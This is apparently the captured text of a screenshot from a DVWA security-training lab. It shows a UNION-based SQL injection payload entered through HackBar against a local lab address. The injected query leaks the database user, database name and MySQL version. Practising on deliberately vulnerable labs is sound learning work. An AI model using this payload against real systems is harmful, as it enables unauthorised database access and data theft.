 Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
User ID:
Submit
ID: -1' union select 1,group_concat(user(),0x3A,database(),version())--
First name: 1
Surname: root@localhost:dvwa5.7.33-0ubuntu0.16.04.1
More Information
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://192.168.19.156/01/vulnerabilities/sqli/
?id=-1' union select 1,group_concat(user(),0x3A,database(),version())--+
&Submit=Submit
Post data Referer User Agent Cookies Clear All